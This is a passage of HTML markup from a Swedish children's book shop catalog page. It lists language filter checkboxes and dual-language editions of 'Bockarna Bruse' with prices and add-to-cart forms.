 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-310" value="310"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-310'> nederländska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-190">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-190" value="190"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-190'> Nepali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-223">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-223" value="223"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-223'> nordsamiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-221">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-221" value="221"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-221'> östassyriska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-176">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-176" value="176"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-176'> Panjabi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-195">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-195" value="195"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-195'> Patois </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-225">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-225" value="225"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-225'> persiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-348">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-348" value="348"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-348'> pitesamiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-49">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-49" value="49"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-49'> Polish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-226">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-226" value="226"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-226'> polska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-229">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-229" value="229"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-229'> portugisiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-53">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-53" value="53"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-53'> Portuguese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-64">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-64" value="64"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-64'> Portuguese only </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-48">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-48" value="48"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-48'> Romanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-267">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-267" value="267"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-267'> rumänska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-177">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-177" value="177"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-177'> Russian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-230">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-230" value="230"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-230'> ryska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-211">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-211" value="211"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-211'> Sami </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-233">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-233" value="233"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-233'> Scottish Gaelic </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-187">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-187" value="187"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-187'> Shona </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-283">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-283" value="283"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-283'> skotsk gäliska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-52">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-52" value="52"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-52'> Slovakian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-258">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-258" value="258"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-258'> slovakiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-65">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-65" value="65"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-65'> Somali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-218">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-218" value="218"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-218'> somaliska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-51">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-51" value="51"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-51'> Spanish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-219">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-219" value="219"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-219'> spanska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-232">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-232" value="232"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-232'> svenska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-274">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-274" value="274"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-274'> swahili </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-133">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-133" value="133"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-133'> Swahili </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-66">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-66" value="66"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-66'> Swedish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-349">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-349" value="349"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-349'> sydsamiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-193">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-193" value="193"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-193'> Tagalog </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-178">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-178" value="178"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-178'> Tamil </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-111">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-111" value="111"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-111'> Thai </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-224">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-224" value="224"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-224'> thailändska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-220">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-220" value="220"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-220'> tigrinska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-208">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-208" value="208"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-208'> Tigrinya </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-277">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-277" value="277"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-277'> tjeckiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-45">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-45" value="45"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-45'> Turkish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-227">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-227" value="227"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-227'> turkiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-196">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-196" value="196"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-196'> Twi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-265">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-265" value="265"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-265'> tyska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-360">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-360" value="360"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-360'> Ukrainian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-356">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-356" value="356"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-356'> ukrainska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-357">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-357" value="357"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-357'> UmeSami </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-350">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-350" value="350"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-350'> umesamiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-278">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-278" value="278"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-278'> ungerska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-284">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-284" value="284"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-284'> urdu </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-179">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-179" value="179"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-179'> Urdu </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-180">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-180" value="180"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-180'> Vietnamese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-266">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-266" value="266"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-266'> vietnamesiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-189">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-189" value="189"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-189'> Welsh </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-273">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-273" value="273"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-273'> wolof </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-120">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-120" value="120"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-120'> Wolof </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-276">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-276" value="276"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-276'> yoruba </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-194">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-194" value="194"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-194'> Yoruba </label>
</div>
</div></div>
</div>
        </div>
              </div>
              <div class="views-exposed-widget views-widget-sort-by">
        <div class="form-item form-type-select form-item-sort-by">
  <label for="edit-sort-by">Sortera efter </label>
 <select id="edit-sort-by" name="sort_by" class="form-select"><option value="created">Sortera efter</option><option value="commerce_price_amount">Sortera efter pris - lågt till högt</option><option value="commerce_price_amount_1">Sortera efter pris - högt till lågt</option></select>
</div>
      </div>
      <div class="views-exposed-widget views-widget-sort-order">
              </div>
                <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-shopcatalog" value="Verkställ" />    </div>
      </div>
</div>
</div></form></div>                </div>
	            	            
	            <!-- Sidebar :: END -->
        
                        <div class="twelve columns col_12 woo_content shop-catalog">
                        
                        
            
            
            <div  class="block block-system"  >	<h1 class="page-title">BUTIK</h1><ul id="shop-catalog" class="products">
	        
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWETUR"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/BillySweTur.jpg?itok=XgYVikf9" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWETUR">
    <h3>Bockarna Bruse
    svenska och turkiska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3580" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3580" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3580" />
<input type="hidden" name="form_build_id" value="form-8giuLQO8g1lugZQO9OxZHCuoEh-YfmTBxgMDj8Py3iM" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3580" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEARA"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SweBilAra.png?itok=1Tplj_pA" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEARA">
    <h3>Bockarna Bruse
    svenska och arabiska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2936" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-2936" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="2936" />
<input type="hidden" name="form_build_id" value="form-OhOjGCyyU0w2C9TJE_OfGgLkZZ8g1V0uAA5m7EmH-tE" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2936" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--2" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--2" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--2">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--2" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEWOL"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SweBilWol.png?itok=S659adHo" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEWOL">
    <h3>Bockarna Bruse
    svenska och wolof</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2943" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-2943" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="2943" />
<input type="hidden" name="form_build_id" value="form-0Z77ZEb-_N7yDnbHOpFhRd3EBgau1i0P5g5ADbwR-g0" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2943" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--3" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--3" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--3">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--3" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEASS"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SweBilEastAss.png?itok=PrNJC5Cq" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEASS">
    <h3>Bockarna Bruse
    svenska och östassyriska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2944" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-2944" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="2944" />
<input type="hidden" name="form_build_id" value="form-T1n_sx8te4omUC4yocpHEDwoxUPZ6M7iCehgfMZmYyA" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2944" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--4" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--4" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--4">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--4" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEUME"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Billy%20Goats%20Umesami.jpg?itok=e96MUTfJ" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEUME">
    <h3>Bockarna Bruse
    svenska och UmeSamiska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3589" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3589" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3589" />
<input type="hidden" name="form_build_id" value="form-k3LM0SzVnBBfI1lboPSBRc2u5_3dErFA2JpKDlva5yg" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3589" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--5" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--5" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--5">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--5" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEENG"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SweBilEng.png?itok=dbzF8CAz" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEENG">
    <h3>Bockarna Bruse
    svenska och engelska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2937" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-2937" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="2937" />
<input type="hidden" name="form_build_id" value="form-ynQnnW-91QLWurGEIH6vEOjsJwGFlXb-vNEeSyobnzo" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2937" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--6" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--6" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--6">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--6" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEFIN"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SweBilFin.png?itok=nHK_DQhS" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEFIN">
    <h3>Bockarna Bruse
    svenska och finska</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2938" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-2938" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="2938" />
<input type="hidden" name="form_build_id" value="form-UMDjnXZwMkEfRowEpR7h37QBShelViVwzEB31-jfU1o" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2938" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--7" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--7" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--7">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--7" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse?sku=BILL2SWEYID"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/billySweyid.jpg?itok=GJmD6_dw" width="300" height="300" alt="" /><a href="/content/bockarna-bruse?sku=BILL2SWEYID">
    <h3>Bockarna Bruse
    svenska och jiddisch</h3>
<span class="price"><span class="amount"><table class="commerce-price-rrp-your-price">
<tbody>
 <tr class="odd"><td class="webprice-title">Pris</td><td class="webprice-total">233,20 kr</td> </tr>
</tbody>
</table>
</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3581" autocomplete="off" action="/shop-catalog?page=4" method="post" id="commerce-cart-add-to-cart-form-3581" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3581" />
<input type="hidden" name="form_build_id" value="form-qF-WiLNZmydVbJzkVtXiwuZyI9lWtUnAVd0mRIDuKp8" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3581" />
<input type="hidden" name="honeypot_time" value="1768732517|MU_rAEkBiW90BH8WIIn25AHxCFcHVNLYuDaz0_puqII" />
<div id="edit-line-item-fields--8" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--8" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--8">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--8" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvekan"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Billy_Goats_Swedish_Cantonese01.png?itok=EssopEtL" width="300" height="300" alt="" /><a href="/content/bockarna-bruse-e-bok?sku=ebbocsvekan">
    <h3>Bockarna Bruse (e-bok)
